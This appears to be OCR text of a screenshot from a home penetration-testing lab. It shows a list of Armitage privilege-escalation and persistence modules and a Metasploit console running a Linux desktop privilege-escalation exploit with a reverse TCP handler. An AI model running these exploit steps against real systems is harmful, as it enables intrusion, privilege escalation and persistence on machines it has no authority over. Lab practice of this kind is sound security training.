 Kali-Linux-2019.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali-Linux-2019.3-vmware
Client1
Client2
Server1
Server2
Shared VMs
Home My Computer Server2 Server1 Kali-Linux-2019.3-vmwar... Client2
Activities Applications Places armitage-ArmitageMain Dec 12 11:01 1
Armitage
Armitage View Hosts Attacks Workspaces Help
asan_suid_executable_priv_esc
autostart_persistence
blueman_set_dhcp_handler_dbus_priv_esc
bpf_priv_esc
bpf_sign_extension_priv_esc
cpi_runrshell_priv_esc
cron_persistence
desktop_privilege_escalation
docker_daemon_privilege_escalation
exim4_deliver_message_priv_esc
glibc_ld_audit_dso_load_priv_esc
glibc_origin_expansion_priv_esc
glibc_realpath_priv_esc
hp_smhstart
juju_run_agent_priv_esc
192.168.0.2 192.168.0.1
Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation.  All rights reserved. C:\Windows\system3
Console X exploit X exploit X multi/manage/shell_to_meterpreter X Services X linux/local/autostart_persistence X linux/local/desktop_privilege_escalation X
msf5 exploit(linux/local/desktop_privilege_escalation) > set LPORT 13822
LPORT => 13822
msf5 exploit(linux/local/desktop_privilege_escalation) > set SESSION 1
SESSION => 1
msf5 exploit(linux/local/desktop_privilege_escalation) > set ExitOnSession false
ExitOnSession => false
msf5 exploit(linux/local/desktop_privilege_escalation) > set DisablePayloadHandler false
DisablePayloadHandler => false
msf5 exploit(linux/local/desktop_privilege_escalation) > exploit -j
[*] Exploit running as background job 11.
[!] SESSION may not be compatible with this module.
[*] Started reverse TCP handler on 192.168.0.100:13822
[*] Writing payload executable to '/tmp/LfND.elf'
[*] Writing lib file to '/tmp/rMxabu.so'
[*] Restarting processes (screensaver/policykit)
[*] The exploit module has finished. However, getting a shell will probably take a while (until the user actually enters the password). Remember to keep a handler
running.
msf5 exploit(linux/local/desktop_privilege_escalation) >
To direct input to this VM, click inside or press Ctrl+G.
Start
16:01
12/12/2019